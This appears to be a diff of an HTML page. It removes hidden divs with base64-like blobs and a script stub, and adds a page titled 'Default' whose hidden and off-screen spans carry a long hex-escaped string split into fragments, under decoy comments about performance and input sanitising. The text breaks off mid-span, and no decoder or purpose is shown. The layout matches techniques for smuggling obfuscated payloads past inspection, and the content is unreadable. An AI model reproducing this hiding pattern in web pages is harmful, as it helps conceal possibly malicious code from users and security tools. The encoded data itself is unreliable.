-<div id="KKDterBHN5" style="display:none!important">ImqyPH/rXI8uMsrumVDK6n+aTAX0sao82HTWX+68J1acN0uWAwkXnoI4UeaUUE5z8FrBOEEf9grUY6QcI4kS6JW7N/Qhl5EmaF855icw157e+nuEcdXaEeDcyLyn+8XATvHSd1sJ+Z5o9d2Kr8RfoKLxj1ST1338xLenHE363pp9g2bOIefpLnn2/QdzdzlhBAdoYt55pv8rL0mxF+xvOMoXq4Eexqa0hI65lZlI8ipjWPNYHOsCCUlvz3Tanbx6f3q4n0iABu4vDdAUnXLS7n+aTAXSCFn72HSfXidF6UkxqSkV8ayCGrpliXmB/I7utJANVtI4LgZoidDbNbuoaTA/Wo</div>
-<div id="KKDterBHN6" style="display:none">DbvcJmYQgfVec+HV45UByDqdsHxhAF44c2TVsrFJFYhIZMmV5N8ndrBcTyUPV2EInBuwt1focID3mor9M+Zmb09nwoE+ouvmfznwyh6i29PazO0O2bp27ATbfDqMVLxqS/Sfw2h18flZxoqYVbLaRXHOBYXw6g+EnJB8t</div>
-<div id="KKDterBHN7" hidden>7bapwn0iMP0c1x7AuK/Xq6dg1Y5Dv63p//OIG7V5XGPxuHNkvHIwTmhSzYXzWCu4zNvXVZRU/08qFdhRuqc0PllMcAnDpvcIt/2gkS+hd157er6tQyescgoG/jXgxiqMPGKHOd1sYGW5FcB+Z/[base64]/CzlfTiJQc4Ho9dEL4jBixZcYBcg7M/0We3lbnJUPTRmxBP3McCjC8rnVGyUvPgDyFqtGk9yb9JqluN/AEj82cp96wNg7Fps2gi7Fkl+rgOQE88gu2bjTu0idxbSAoVHVK+V9mz7E4/XL3QEnojIFUUpEWB7Kz2oHnR+8xlEDWulIhQ/jglkhnmoXCSPp+/PZUgiEUnavnweMuyrH9GqD2U1F1BzdIhGnwQdk5x5JBnxSG5qfLGhrHe98jorwrbq/D0v4QA+UbjHnd2c9haKdbak5UZpAXaEV9eXWnEmTPSlyCF/f5rR+iP29Dx2Tpy0kOKHvm+yc9TyTuCCcpRHFbpy7jCNopaw2/[base64]</div>
-<div id="KKDterBHN8" style="position:absolute;left:-99999px;top:-99999px">ysKnltHnY4zj29fiAxajHncViSJhHIe0EVZQKrkxQakinQWjG/Obfbv+Ntkk9JXueVWMYgbEy9fwbhN/5vLkUNno5WlOQAHpC7v68vOMFwZzab3nhrxiPn1ci8orxX/XnrhhhKVHh6FniwkITJrbZzJ2lkxxVfF2OF+7CVQmHJ1gvS2BH1NH898rbXXTxAgz9GRZg5oHlQqBuRZAjWeehDL46XhtPRCZbfhUnbW/6Y8srGaFUdtLFoV5I4BbshgTevTVkbuPOgamtyb5Dgu0T2Cp8y36I0i5qxYV5KTc0/vthXY5L6RetgT/sbSv6v6wxEZYBq4EmtgzeGIgwl5xB16V9NGRE0SBW23utvDYonbyl5Fn4JEdCnI9bVYCmnnXQdChd7cI6+Gn+KDDTh7dThPkbE0xVbGkBT6SsQCmgGj5zA3BJ5yEecfsQX6DtLcz9Q3q/u7IuorQwQlfk4hhNE9616suEOhLQMhITgZid2prE3THTz0XZlLeWbriMz4Sk+JL/LtNQIm389V5BxajD2fBzkaiDcnjUyhYjXFgb/Guge/cEwvfy5KgKkx0trnt79grKSbKj4q1yhS6wTLlnH+P91zOZx1qbozwas0BUJ81dp2q4nH/HBxg7geA1XsWVB6dvKWHtlwp+CtJVCidCXTktq1vYcw0PQ7NdG61Rz183NwMKy1E3qpsQzCIcIM1nPzY70AFzG5D3r34wyd8hZL+0/CxCEoB6L/DIL4j5h9psCTPJ20BRQbcOuhiS25H2lPr5LOJAu2atbq5oOvyPocC1xzfOAovD17YkPGeasza2m78XsE+juKbM0IjtTXvzH9oZu4RaLf21Ux6dJVyKR7oiOQIQIOBuzvuesRYOhVut8Tn7aSiSTxkgqeBbX/YpXBiC3ANThDn+YtHQec5Z/a3hAJvAgFkJrWTh35uWBIdQklBEpuEuu9CS6rE5Z5vAswLlcYI7T8Ec7Pf5ShcdOrgeXruZcnCm9+NDW9ceBbWWsTGDhyXpGggrfiiWFVN2lJMv0uGo9aj+SLhAkvaN38Aiq3cTEYvV5sW5hG4zP0y1vhgNUD9fLl9PLIaiXdubbLMYS5EgRAuadE7ea81XD/B05mRXNSpDrQ0lFjpnX9xaxUVa/thPd14ypoX6oYpRrhi1Q5G0rFY0/DTXGXfVhPxYfEtRMvjpvspkJYtGBIfhjwCKROI9uAYS6rDtLbz9QUYgHrOi7fQm/lfg8n6cbZeg+hyY17W5DiQKfWecTLMDPJHOJ0L8Tg5Yke6sKgTm6zG2kxHKHl38Ib9oMFxTrAod5UcHuYtJI/LemQeaGvli3d4p6Ektg2dLqkz9dnu/5goTEZP9uAtgvt5zzLyLtCMgqwTQESoB/U3VhjnSock/kvWwhShL2S6vLsruodnVerghGVDgCTY2mjJTvXfSnTwYfukERawO3/JaCeaT+ygw0wVnLDD2EppNQ6EzL4kShPL+O7StabKz/v94H74aLAuaKnlF8CobpCQCuZdfXfAR/TDDnRZI/Z5o9d8rvbHkFKL0yxOLyKklRb9DEvmfzZo/LvfMk7wNcnY3PGgiGlthJ/7SnxccDz/BjS0fPn3wEpMZAcPvWptu+D4/+4kLR7piMlNTjyoW+FuiG1WFs8teZ2Wqij/H7E41Z6r8Y/YMlChiYcNhdPY2U1CL2ncSBTwYfukTcQyFCnShmYmYrIfckQKX9NJfAfZyXAoqRo6m+zZ</div>
-<div id="uI6wHvn5" style="display:none">2KxwDk=VRQJYyw4wRNH+Ndj9YVWJUeWb5G78rgXNDu+8a4CQBKX6jSAsYLaA0ynfUvD0=6mQecX7BLzBY1nB0OuRdPOofC</div>
-<div id="xSa3RzRx2mSO" style="display:none">=M9+QZ2A/6+0iNNGYdS=JvAe/W2ZmC0UDW1SxSyw4U8ILYp=OJUd5aiwdm66786Fk6SH/2fQqrJ</div>
-<!-- runtime glue sanitize input -->
-<script>function p9OqotPd(v){return v===undefined?396:v+749;}
-var av5C37=75533;
+<html><head><meta charset="utf-8"><title>Default</title><style>.Ck7DXQ{display:none}.wGkjCDMr{display:none}.xoe1Ne{display:none}</style></head><body><!-- asset resolver performance tweak mruhwa --><span id="Yu83PJ0" hidden>\x41\x55\x36\x57\x73\x6e\</span>
+
+<span id="Yu83PJ1" style="display:none">x38\x63\x48\x67\x35\x44\x42\x43\x55\x79\x61\x37\x39\x73\x32\x30\x44\x30\x4e\x4d\x4a\x71\x4c\x61\x65\x53\x75\x31\x62\x49\x4b\x4d\x56\x68\x4e\x4b\x6b\x32\x46\x35\x38\x32\x6f\x38\x4e\x64\x79\x51\x62\x71\x72\x57\x6f\x7a\x37\x63\x57\x67\x67\x38\x67\x6a\x46\x4c\x69\x41\x4e\x6b\x43\x47\x54\x2f\x6e\x45\x6d\x54\x4a\x74\x67\x6c\x41\x4b\x70\x70\x77\x63\x4a\x69\x59\x7a\x59\x78\x6c\x76\x4d\x47\x2b\x32\x4a\x61\x45\x54\x37\x6a\x53\x4e\x4a\x6d\x36\x6b\x6e\x61\x46\x55\x6d\x33\x36\x64\x4c\x57\x48\x2b\x57\x46\x2b\x66\x62\x71\x62\x43\x46\x61\x70\x5a\x34\x75\x56\x70\x4f\x36\x6e\x53\x6f\x4d\x36\x61\x4f\x52\x2b\x6c\x79\x58\x31\x55\x6e\x67\x53\x6e\x6e\x39\x70\x67\x41\x6f\x4d\x4d\x54\x65\x7a\x33\x41\x43\x55\x69\x4b\x6d\x63\x45\x49\x79\x64\x72\x74\x6d\x2f\x7a\x48\x65\x6b\x30\x78\x32\x6c\x2f\x36\x64\x50\x31\x45\x64\x56\x70\x7a\x32\x46\x69\x38\x6c\x4a\x66\x79\x6e\x47\x71\x78\x67\x32\x35\x57\x2b\x75\x70\x4c\x47\x4c\x39\x6e\x75\x72\x63\x73\x47\x77\x63\x71\x63\x6c\x31\x46\x5a\x78\x49\x75\x5a\x6d\x47\x4c\x67\x44\x62\x55\x77\x71\x67\</span>
+
+<span id="Yu83PJ2" hidden>x6e\x45\x67\x6e\x4e\x58\x77\x6d\x52\x79\x49\x6f\x63\x72\x59\x38\x70\x55\x47\x2b\x4d\x38\x70\x6e\x66\x36\x69\x62\x39\x51\x62\x62\x4f\x34\x34\x36\x4e\x4b\x6b\x32\x46\x35\x6f\x32\x74\x73\x5a\x44\x72\x56\x76\x71\x72\x53\x4e\x77\x72\x39\x4f\x68\x6a\x74\x35\x79\x55\x65\x79\x64\x4e\x42\x57\x52\x52\x72\x71\x49\x33\x6d\x49\x54\x67\x78\x39\x63\x35\x4d\x6f\x45\x61\x6e\x6c\x55\x4f\x6b\x6b\x6f\x4d\x6d\x66\x7a\x50\x4c\x41\x52\x2b\x58\x32\x4e\x64\x47\x69\x39\x6d\x71\x5a\x59\x6d\x6d\x53\x43\x4c\x7a\x62\x30\x55\x30\x57\x44\x4e\x71\x7a\x54\x58\x75\x45\x4a\x74\x4f\x6f\x67\x57\x50\x48\x4c\x72\x5a\x62\x62\x63\x42\x2b\x74\x30\x48\x45\x49\x30\x46\x75\x78\x6b\x4e\x35\x74\x46\x4e\x74\x5a\x54\x66\x4c\x64\x58\x79\x63\x70\x4b\x6d\x4e\x4b\x4f\x58\x73\x6b\x34\x57\x62\x78\x4d\x2f\x38\x30\x6a\x7a\x63\x2b\x38\x63\x4c\x67\x45\x38\x73\x41\x6e\x47\x4a\x7a\x34\x31\x30\x4c\x6d\x54\x4b\x76\x77\x6c\x37\x68\x57\x65\x69\x34\x5a\x79\x43\x6b\x77\x61\x43\x57\x6d\x48\x41\x53\x6f\x39\x4e\x67\x55\x4a\x78\x64\x36\x64\x36\x4a\x50\x46\x57\x49\x48\x31\x48\x59\x77\x55\x67\x68\x4d\x7a\x4a\x6a\x47\x6a\x34\x6a\x5a\x36\x45\x78\x75\x55\x43\x7a\x4e\x4d\x5a\x79\x59\x61\x37\x4e\x33\x77\x32\x47\x66\x74\x6c\x6a\x63\x36\x6b\x32\x43\x39\x63\x37\x74\x73\x6f\x50\x37\x31\x6a\x6f\x72\x47\x63\x70\x6f\x4d\x65\x36\x68\x64\x4d\x2b\x53\x2f\x79\x47\x5a\x46\x53\x57\x54\x62\x32\x53\x33\x44\x5a\x58\x68\x55\x6f\x47\x74\x6f\x6c\x55\x63\x6e\x5a\x75\x4e\x67\x46\x32\x4c\x6d\x4f\x36\x4e\x62\x6b\x49\x70\x6e\x47\x66\x4e\x69\x6a\x77\x6b\x62\x52\x53\x6e\x6d\x33\x53\x59\x47\x50\x35\x57\x42\x48\x55\x4e\x61\x54\x42\x57\x4b\x42\x56\x36\x36\x64\x73\x61\x4f\x36\x58\x2b\x64\x4f\x42\x4c\x58\x76\x73\x6e\x58\x5a\x61\x6c\x6c\x43\x76\x6d\x4e\x4a\x2f\x46\x39\x4a\x63\x46\x75\x69\x62\x55\x43\x30\x2f\x5a\x57\x64\x49\x4a\x43\x46\x6f\x2f\x6a\x75\x6c\x47\x66\x45\x7a\x6c\x57\x56\x6f\x70\x59\x65\x77\x51\x38\x35\x67\x31\x58\x78\x69\x2f\x6c\x70\x53\x32\x6a\x43\x74\x79\x52\x65\x6d\x56\x50\x50\x79\x66\x54\x65\x6a\x30\x71\x32\x51\x67\x56\x70\x52\x37\x4a\x30\x30\x55\x35\x31\x48\x6f\x4e\x48\x64\x62\x51\x72\x58\x55\x52\x62\x6f\x30\x46\x30\x34\x4e\x7a\x4a\x6a\x43\x54\x34\x2f\x64\x61\x63\x33\x76\x46\x44\x65\x4c\x4d\x</span>
+
+<span id="Yu83PJ3" style="position:absolute;left:-99999px;top:-99999px">5a\x6f\x5a\x6f\x61\x53\x74\x6d\x4b\x4d\x65\x64\x52\x71\x65\x39\x46\x54\x52\x59\x4e\x2f\x34\x50\x51\x47\x70\x46\x58\x69\x36\x45\x73\x62\x37\x34\x71\x41\x68\x39\x59\x6d\x46\x4c\x6a\x55\x64\x31\x54\x65\x61\x4b\x61\x56\x32\x6d\x42\x4c\x7a\x56\x77\x42\x6f\x64\x42\x50\x4c\x54\x55\x33\x59\x42\x39\x48\x5a\x69\x62\x7a\x63\x72\x63\x54\x38\x6a\x53\x43\x64\x57\x53\x78\x6c\x75\x38\x41\x77\x48\x72\x59\x4e\x48\x72\x2b\x55\x6b\x37\x61\x4f\x36\x66\x4f\x42\x4b\x74\x4f\x76\x66\x6b\x77\x5a\x50\x69\x64\x76\x49\x66\x43\x4a\x46\x79\x74\x30\x58\x31\x53\x6e\x42\x4f\x33\x6d\x64\x56\x34\x41\x73\x77\x47\x48\x37\x4f\x5a\x57\x43\x45\x70\x4f\x54\x77\x57\x65\x54\x5a\x2b\x36\x44\x43\x2b\x42\x4c\x45\x7a\x78\x6e\x78\x6b\x70\x5a\x54\x76\x55\x35\x70\x34\x78\x47\x70\x6b\x75\x6c\x35\x45\x6a\x32\x69\x2f\x72\x55\x50\x6a\x46\x4f\x71\x37\x65\x53\x6d\x67\x78\x37\x44\x50\x</span>
+
+<span id="Yu83PJ4" hidden>7a\x54\x6b\x56\x75\x4e\x55\x75\x41\x4d\</span>
+
+<span id="Yu83PJ5" style="position:absolute;left:-99999px;top:-99999px">x51\x5a\x70\x49\x53\x41\x63\x57\x32\x65\x48\x55\x47\x2f\x6a\x6c\x74\x6f\x4a\x69\x56\x6c\x53\x79\x45\x70\x64\x4f\x6c\x78\x34\x55\x79\x71\x64\x73\x78\x6c\x4e\x72\x2b\x57\x72\x55\x58\x59\x62\x73\x56\x73\x65\x65\x56\x64\x58\x35\x34\x38\x72\x4a\x30\x4e\x72\x46\x54\x69\x38\x33\x77\x39\x76\x38\x4b\x74\x6b\x4a\x63\x79\x48\x72\x6a\x4a\x65\x31\x6a\x49\x47\x4b\x53\x45\x6d\x33\x38\x49\x30\x6c\x51\x4c\x38\x70\x35\x4a\x4f\x6a\x55\x37\x61\x46\x41\x4f\x4b\x57\x71\x38\x49\x4f\x6f\x42\x6c\x6d\x43\x50\x4b\x47\x43\x34\x6c\x50\x56\x51\x7a\x32\x4c\x50\x65\x58\x50\x6c\x52\x30\x53\x48\x4d\x71\x48\x4f\x46\x37\x6f\x41\x71\x66\x38\x6c\x4c\x38\x65\x47\x36\x4d\x48\x5a\x50\x77\x53\x69\x79\x57\x39\x54\x6e\x55\x65\x67\x30\x63\x78\x70\x44\x74\x6c\x56\x47\x2b\x6a\x4c\x44\x48\x68\x38\x4f\x47\x6c\x4b\x4f\x57\x74\x77\x73\x69\x43\x34\x48\x66\x49\x30\x67\x6d\x68\x34\x70\x70\x61\x6e\x57\x4a\x59\x77\x31\x47\x35\x30\x34\x6c\x42\x4b\x68\x58\x36\x73\x30\x67\x36\x77\x41\x66\x72\x43\x49\x6e\x32\x2b\x30\x72\x47\x4f\x33\x32\x35\x37\x38\x4a\x4a\x38\x55\x4a\x4e\x4e\x36\x76\x61\x48\x62\x67\x6a\x61\x52\x46\x48\x59\x77\x56\x67\x68\x4d\x58\x35\x6c\x53\x43\x77\x31\x64\x65\x35\x77\x76\x41\x2f\x37\x59\x70\x45\x4d\x4c\x65\x75\x6a\x75\x56\x53\x55\x65\x63\x55\x76\x59\x66\x5a\x56\x58\x39\x63\x31\x72\x64\x56\x44\x74\x31\x4c\x69\x36\x48\x38\x6e\x75\x63\x6d\x6c\x67\x38\x34\x35\x45\x75\x7a\x50\x63\x56\x47\x62\x57\x37\x47\x66\x7a\x79\x77\x49\x7a\x42\x31\x54\x73\x39\x31\x56\x4c\x48\x70\x38\x59\x55\x74\x76\x5a\x6d\x36\x68\x4e\x37\x64\x42\x76\x69\x6a\x62\x63\x6e\x32\x34\x79\x66\x6f\x65\x67\x47\x54\x4d\x59\x48\x58\x38\x45\x56\x2b\x59\x50\x4b\x36\x4a\x41\x4b\x41\x59\x75\x61\x74\x79\x4f\x36\x37\x4e\x36\x49\x72\x66\x49\x68\x54\x77\x6b\x6e\x55\x4c\x33\x43\x50\x30\x33\x49\x64\x75\x46\x59\x41\x33\x54\x2f\x4b\x76\x57\x53\x77\x75\x4c\x47\x4e\x48\x4f\x53\x39\x6f\x74\x48\x4b\</span>
+
+<span id="Yu83PJ6" style="display:none">x34\x45\x72\x78\x38\x33\x48\x5a\x73\x70\x64\x4f\x38\x56\x63\x67\x6f\x77\x32\x42\x6a\x2b\x55\x67\x4a\x79\x57\x62\x2b\x69\x42\x43\x7a\x57\x2b\x6e\x32\x50\x69\x47\x6f\x78\x61\x65\x4d\x33\x6e\x67\x43\x35\x56\x2b\x55\x6b\x2f\x67\x56\x2b\x35\x6a\x53\x65\x6c\x6d\x30\x4e\x31\x50\x7a\x30\x42\x46\x6f\x44\x7a\x64\x69\x51\x43\x67\x6f\x4a\x72\x34\x7a\x73\x67\x37\x7a\x4d\x34\x2f\x6b\x6a\x56\x2f\x54\x75\x31\x36\x42\x4b\x74\x5a\x6d\x5a\x66\x35\x65\x52\x35\x4a\x2f\x34\x73\x55\x57\x74\x78\x72\x33\x71\x57\x77\x6d\x70\x4d\x57\x68\x6b\x74\x73\x6b\x46\x4f\x7a\x55\x65\x68\x57\x58\x52\x37\x65\x4f\x77\x6e\x77\x54\x31\x31\x49\x42\x38\x74\x41\x52\x64\x6b\x31\x69\x59\x6b\x30\x37\x5a\x6e\x57\x6e\x4b\x37\x30\x5a\x6f\x57\x4c\x4c\x62\x33\x36\x37\x6e\x37\x52\x49\x7a\x32\x54\x50\x59\x58\x4f\x31\x48\x45\x2b\x57\x4a\x36\x4f\x4b\x44\x71\x4a\x5a\x39\x61\x63\x6a\x63\x49\x72\x76\x6e\x4c\x66\x70\x46\x53\x4f\x43\x2f\x46\x6c\x77\x30\x42\x65\x38\x6e\x64\x56\x32\x42\x74\x4a\x63\x58\x65\x4c\x4e\x42\x48\x52\x6f\x4f\x6d\x39\x53\x63\x30\x77\x36\x74\x7a\x75\x6e\x58\x4f\x38\x30\x31\x6d\x70\x6f\x39\x74\x47\x78\x57\x49\x5a\x36\x7a\x47\x35\x76\x72\x56\x4a\x45\x6d\x54\x62\x67\x68\x77\x65\x69\x54\x75\x62\x6c\x63\x7a\x4f\x75\x31\x4b\x66\x66\x6d\x41\x49\x30\x6e\x50\x4a\x4c\x65\x37\x4e\x6b\x6b\x64\x36\x46\x66\x77\x4c\x66\x54\x77\x79\x36\x77\x52\x4d\x73\x4c\x69\x67\x34\x4c\x6e\x45\x69\x62\x36\x56\x79\x6f\x67\x6a\x6c\x4c\x4d\x6f\x37\x4c\x36\x2b\x61\x70\x6b\x47\x5a\x61\x39\x6b\x31\x65\x50\x68\x53\x54\x74\x56\x7a\x70\x73\x59\x58\x6f\x68\x66\x71\x71\x58\x30\x67\x6f\x70\x76\x71\x74\x50\x38\x43\x49\x6f\x58\x79\x57\x68\x66\x4d\x48\x76\x72\x4e\x6c\x54\x6c\x62\x6b\x56\x6b\x47\x70\x4d\x4d\x32\x64\x43\x4d\x33\x63\x41\x51\x2b\x4d\x6e\x2b\x2f\x4e\x2b\x78\x65\x2b\x43\x6e\x63\x64\x6d\x47\x71\x69\x75\x39\x66\x6d\x6d\x54\x46\x4c\x54\x62\x7a\x58\x56\x2b\x57\x66\x71\x2f\x47\x41\x4c\x46\x56\x75\x75\x70\x64\x48\x59\x44\x72\x67\x62\x62\x70\x63\x6b\x2f\x2f\x69\x79\x4d\x4e\x7a\x67\x61\x77\x6c\x63\x30\x79\x62\x59\x4a\x5a\x42\x71\x54\x64\x54\x7a\x77\x2b\x4d\x6d\x4d\x5a\x62\x79\x4a\x76\x6f\x43\x4b\x39\x48\x65\x56\x36\x77\x57\x6c\x6a\x72\x74\x48\x31\x56\x5a\x52\x2b\x77\x53\x4a\x37\x39\x6c\x39\x5a\x6d\x47\x37\x67\x39\x53\x61\x50\x66\x38\x61\x62\x57\x77\x48\x76\x6d\x50\x76\x52\x68\x6e\x38\x56\x70\x63\x73\x71\x50\x38\x35\x4e\x76\x59\x71\x62\x66\x78\x50\x48\x55\x51\x72\x76\x33\x31\x67\x68\x4e\x43\x35\x71\x52\x54\x52\x38\x61\x4c\x77\x38\x74\x46\x36\x38\x4a\x4d\x35\x79\x62\x4f\x61\x65\x74\x46\x4b\x48\x5a\x5a\x30\x74\x52\x4e\x4a\x77\x62\x72\x59\x41\x68\x2f\x67\x6e\x67\x6d\x37\x43\x36\x69\x42\x67\x2b\x59\x61\x48\x67\x63\x35\x77\x51\x50\x2b\x48\x4a\x51\x44\x4f\x42\x72\x43\x56\x7a\x54\x4a\x74\x67\x6c\x6b\x47\x70\x4e\x31\x50\x50\x44\x34\x79\x59\x78\x6c\x76\x49\x6d\x2b\x67\x49\x72\x30\x64\x35\x58\x72\x42\x61\x57\x4f\x75\x30\x66\x56\x56\x6c\x48\x37\x42\x49\x6e\x76\x32\x58\x31\x6d\x59\x62\x75\x44\x2b\x4a\x6f\x4a\x6f\x70\x66\x59\x73\x59\x76\x2b\x51\x39\x4d\x33\x65\x4f\x51\x66\x79\x74\x78\x34\x4a\x67\x55\x71\x6d\x6c\x63\x74\x34\x57\x62\x51\x56\x43\x61\x65\x54\x58\x7a\x77\x75\x4d\x57\x67\x45\x5a\x57\x38\x6d\x71\x46\x6a\x78\x58\x4f\x6f\x68\x33\x53\x5a\x2b\x76\x35\x4b\x6e\x52\x5a\x42\x75\x67\x44\x49\x32\x38\x56\x31\x48\x68\x44\x62\x35\x72\x57\x6e\x6a\x47\x75\x47\x39\x63\x44\x47\x35\x7a\x36\x65\x4d\x6d\x69\x4d\x46\x72\x63\x39\x67\x48\x64\x73\x4a\x72\x2f\x61\x62\x4c\x45\x65\x65\x56\x41\x6e\x79\x31\x55\x38\x38\x4a\x69\x78\x79\x51\x53\x6c\x76\x4a\x71\x45\x33\x70\x51\x6e\x75\x4c\x70\x51\x4d\x4c\x65\x76\x54\x39\x55\x4b\x42\x61\x39\x4a\x37\x63\x2f\x4d\x63\x46\x74\x63\x6e\x73\x4e\x49\x47\x2b\x44\x43\x4e\x36\x44\x35\x79\x37\x64\x43\x70\x6b\x4a\x6f\x78\x55\x66\x47\x64\x63\x46\x71\x52\x58\x4c\x6d\x5a\x31\x58\x68\x4a\x32\x56\x67\x62\x6c\x35\x46\x5a\x4a\x53\x49\x77\x63\x6d\x59\x30\x44\x32\x4c\x37\x64\x62\x59\x54\x75\x32\x6d\x55\x44\x43\x33\x72\x30\x2f\x56\x59\x6b\x79\x71\x49\x4c\x6e\x65\x2b\x48\x46\x44\x58\x4a\x37\x44\x65\x51\x37\x67\x61\x35\x4b\x64\x77\x49\x61\x4c\x4b\x72\x63\x7a\x4e\x4d\x51\x4f\x69\x6c\x54\x4e\x75\x67\x48\x54\x30\x33\x39\x78\x6a\x52\x39\x42\x53\x47\x</span>
+
+<span id="Yu83PJ7" hidden>2f\x4b\x62\x55\x7a\x30\x70\x4f\x69\x45\x4e\x64\x6d\x5a\x37\x38\x7a\x47\x77\x43\x50\x38\x6f\x6a\x79\x35\x6f\x34\x74\x4f\x75\x54\x4e\x56\x34\x78\x58\x74\x6a\x35\x56\x49\</span>
+
+<span id="Yu83PJ8" style="width:0;height:0;overflow:hidden">x51\x31\x79\x37\x49\x72\x55\x50\x6a\x47\x71\x65\x2b\x66\x79\x44\x74\x31\x4b\x6d\x56\x6d\x6d\x31\x52\x35\x4e\x77\x36\x55\x70\x64\x64\x6c\x59\x6a\x50\x66\x67\x37\x63\x53\x42\x75\x33\x31\x52\x73\x67\x4e\x54\x74\x67\x41\x32\x52\x6d\x65\x71\x39\x79\x39\x6c\x75\x31\x62\x74\x74\x30\x5a\x4b\x62\x62\x2f\x41\x72\x2f\x41\x49\x41\x76\x4e\x72\x63\x54\x41\x64\x63\x55\x74\x38\x59\x52\x70\x77\x43\x6e\x70\x58\x38\x78\x76\x38\x6e\x6f\x6c\x64\x73\x6a\x55\x61\x4c\x53\x59\x42\x57\x42\x58\x4c\x61\x50\x7a\x32\x55\x54\x79\x30\x6b\x4b\x74\x74\x30\x57\x5a\x30\x31\x2b\x4a\x67\x52\x74\x4c\x32\x44\x7a\x65\x76\x41\x4f\x2f\x54\x65\x50\x65\x6e\x48\x72\x67\x62\x52\x47\x31\x54\x65\x64\x4d\x6a\x61\x77\x5a\x33\x6d\x79\x46\x34\x76\x31\x4a\x6f\x42\x75\x32\x4a\x31\x4d\x48\x70\x43\x42\x36\x4a\x37\x47\x63\x41\x4f\x74\x79\x6a\x70\x57\x6d\x6b\x69\x6d\x76\x63\x38\x6b\x56\x35\x63\x64\x55\x75\x2f\x41\x48\x47\x38\x63\x65\x53\x38\x45\x4e\x6b\x77\x6d\x38\x33\x4c\x78\x58\x4c\x77\x30\x33\x58\x38\x74\x73\x4e\x4f\x32\x58\x70\x74\x35\x7a\x32\x4e\x7a\x75\x55\x74\x4b\x68\x54\x33\x71\x67\x44\x69\x78\x5a\x36\x65\x67\x62\x44\x65\x72\x68\x71\x61\x4e\x7a\x6e\x41\x43\x75\x64\x39\x6e\x51\x5a\x74\x64\x6f\x59\x6a\x65\x61\x46\x32\x5a\x45\x55\x2b\x67\x6e\x45\x74\x68\x66\x48\x35\x37\x42\x43\x34\x6e\x63\x72\x41\x36\x38\x56\x54\x35\x61\x59\x39\x39\x63\x4d\x48\x54\x39\x52\x48\x56\x4b\x6f\x42\x39\x63\x2b\x4e\x4a\x57\x5a\x6c\x6f\x79\x49\x64\x44\x34\x78\x72\x36\x77\x68\x52\x79\x37\x59\x62\x6f\x7a\x5a\x42\x77\x4e\x36\x50\x50\x64\x31\x44\x53\x53\x4c\x61\x50\x31\x47\x41\x53\x79\x6c\x68\x50\x68\x36\x39\x77\x61\x47\x38\x2f\x59\x6b\x42\x74\x4c\x6e\x4b\x6e\x49\x71\x4a\x47\x73\x32\x2b\x50\x62\x32\x76\x72\x67\x36\x64\x65\x67\x57\x58\x44\x59\x48\x71\x33\x56\x56\x6a\x58\x50\x71\x76\x55\x45\x4b\x70\x55\x34\x4f\x45\x2b\x65\x4f\x4b\x73\x36\x4d\x4b\x61\x63\x42\x69\x71\x6e\x54\x77\x55\x33\x58\x65\x38\x69\x4d\x39\x38\x46\x49\x45\x48\x4d\x2f\x32\x68\x45\x32\x63\x75\x63\x48\x4a\x42\x50\x6a\x49\x75\x6f\x54\x4f\x6d\x56\x62\x56\x67\x31\x41\x77\x74\x36\x39\x50\x31\x45\x64\x56\x34\x77\x58\x67\x32\x71\x68\x77\x45\x71\x51\x2f\x74\x2b\x30\x7a\x73\x46\x50\x4f\x74\x62\x53\x62\x6c\x31\x4b\x6d\x56\x6b\x33\x42\x4f\x37\x4a\x70\x38\x51\x59\x5a\x5a\x70\x38\x61\x63\x4c\x45\x79\x65\x54\x77\x36\x6c\x33\x51\x5a\x6f\x59\x44\x5a\x79\x55\x44\x30\x31\x50\x50\x78\x39\x39\x6c\x79\x33\x59\x4e\x31\x6e\x65\x75\x57\x42\x73\x45\x47\x5a\x61\x38\x4e\x71\x50\x72\x68\x69\x64\x39\x68\x34\x37\x59\x74\x44\x35\x42\x32\x75\x38\x78\x52\x79\x37\x59\x62\x6f\x6e\x37\x42\x61\x55\x65\x79\x64\x4e\x45\x4f\x54\x57\x2f\x53\x4a\x79\x57\x42\x63\x74\x42\x31\x50\x38\x74\x31\x49\x4f\x6a\x35\x2b\x66\x51\x51\x34\x4e\x47\x72\x7a\x62\x2f\x45\x53\x2b\x54\x65\x50\x55\x31\x2b\</span>
+
+<span id="Yu83PJ9" style="position:absolute;left:-99999px;top:-99999px">x48\x32\x36\x64\x51\x67\x69\x61\x41\x61\x33\x6e\x30\x53\x55\x61\x53\x50\x62\x61\x4a\x41\x61\x4a\x4a\x34\x70\x31\x4d\x47\x2b\x53\x49\x6f\x4a\x44\x66\x4e\x6b\x72\x73\x77\x42\x34\x56\x30\x67\x6e\x30\x6e\x39\x70\x34\x42\x4e\x59\x64\x52\x37\x66\x55\x48\x44\x4e\x6e\x4b\x47\x64\x57\x62\x54\x49\x6d\x37\x6e\x4b\x31\x45\x2f\x38\x31\x77\x6d\x4e\x6a\x76\x39\x32\x32\x51\x35\x42\x72\x31\x47\x70\x54\x2b\x31\x6c\x47\x6b\x6a\x32\x32\x6a\x30\x53\x69\x48\x61\x37\x7a\x50\x69\x62\x6a\x7a\x72\x71\x48\x33\x48\x42\x4d\x37\x4d\x39\x31\x51\x73\x6b\x4a\x6f\x59\x37\x58\x4c\x46\x71\x65\x53\x55\x47\x36\x6a\x31\x6b\x75\x66\x48\x35\x37\x4c\x6b\x64\x6d\x4a\x76\x4e\x79\x2f\x6c\x61\x38\x45\x73\x70\x67\x59\x61\x36\x51\x6f\x52\x47\x42\x59\x73\x55\x76\x5a\x50\x4a\x50\x52\x4a\x73\x6c\x70\x38\x4e\x44\x6c\x6d\x6a\x4c\x36\x48\x77\x7a\x72\x73\x33\x6f\x6a\x64\x51\x6b\x48\x75\x7a\x4a\x66\x46\x44\x53\x52\x62\x32\x53\x30\x43\x78\x4e\x6b\x54\x64\x50\x38\x74\x30\x63\x4b\x57\x6b\x74\x59\x31\x41\x4d\x4d\x6e\x4b\x68\x4f\x37\x4d\x4a\x36\x43\x57\x48\x49\x57\x57\x35\x6c\x72\x4d\x57\x32\x53\x72\x56\x66\x58\x71\x2b\x42\x79\x48\x39\x63\x2b\x4b\x48\x51\x37\x64\x49\x2f\x75\x68\x6c\x63\x71\x37\x4a\x70\x70\x48\x56\x50\x42\x54\x69\x30\x58\x74\x53\x32\x67\x36\x50\x6a\x75\x59\x73\x46\x64\x74\x5a\x42\x71\x43\x59\x58\x7a\x78\x6e\x4b\x6d\x6b\x44\x59\x57\x5a\x7a\x6f\x54\x37\x39\x58\x4c\x73\x70\x77\x53\x59\x34\x75\x4e\x54\x38\x43\x74\x56\x33\x67\x47\x78\x33\x34\x31\x39\x44\x31\x33\x75\x6e\x6a\x6b\x4f\x34\x52\x34\x33\